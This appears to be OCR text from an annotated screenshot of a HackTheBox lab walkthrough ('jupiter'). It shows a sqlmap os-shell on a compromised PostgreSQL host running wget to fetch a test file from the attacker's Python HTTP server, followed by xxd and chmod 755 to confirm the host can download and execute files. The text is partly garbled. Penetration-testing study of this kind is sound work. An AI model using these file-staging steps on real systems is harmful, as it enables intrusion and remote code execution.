 kali@kali: ~
File Actions Edit View Help
pg_stat
pg_stat_tmp
pg_subtrans
pg_tblspc
pg_twophase
PG_VERSION
pg_wal
pg_xact
postgresql.auto.conf
postmaster.opts
postmaster.pid
---
last few lines of `ls -al` -- note, no file
named test
os-shell> wget 10.10.14.103:8000
do you want to retrieve the command standard output? [Y/n/a]
[15:02:05] [CRITICAL] unable to connect to the target URL. sqlmap is going to
retry the request(s)
No output
request file 2
os-shell> wget 10.10.14.103:8000/test
do you want to retrieve the command standard output? [Y/n/a]
[15:06:47] [CRITICAL] unable to connect to the target URL. sqlmap is going to
retry the request(s)
No output
3
validate file transfer
os-shell> ls -al test
do you want to retrieve the command standard output? [Y/n/a]
[15:06:53] [INFO] retrieved: '-rw------- 1 postgres postgres 15 Jun 16 19:06 t
est'
command standard output: '-rw------- 1 postgres postgres 15 Jun 16 19:06 test'
os-shell> xxd test
do you want n/a]
validate contents of file 4
[15:07:00] [ 6573 7420 7465 7374 0a
test test test.'
command standard output: '00000000: 7465 7374 2074 6573 7420 7465 7374 0a t
est test test.'
os-shell> chmod 755 test
do you want to retrieve the command standard output? [Y/n/a]
No output
5
validate ability to modify file permissions
os-shell> ls -al test
do you want to retrieve the command standard output? [Y/n/a]
[15:07:58] [INFO] retrieved: '-rwxr-xr-x 1 postgres postgres 15 Jun 16 19:06 t
est'
command standard output: '-rwxr-xr-x 1 postgres postgres 15 Jun 16 19:06 test'
os-shell>
(kali㉿kali)-[~/htb/jupiter/www]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.216 - - [16/Jun/2023 15:06:47] "GET /test HTTP/1.1" 200 -
same permissions
(kali㉿kali)-[~/htb/jupiter]
$ cd www
(kali㉿kali)-[~/htb/jupiter/www]
$ cat > test
test test test
(kali㉿kali)-[~/htb/jupiter/www]
$
1
create test file containing "test test test" in
python http server root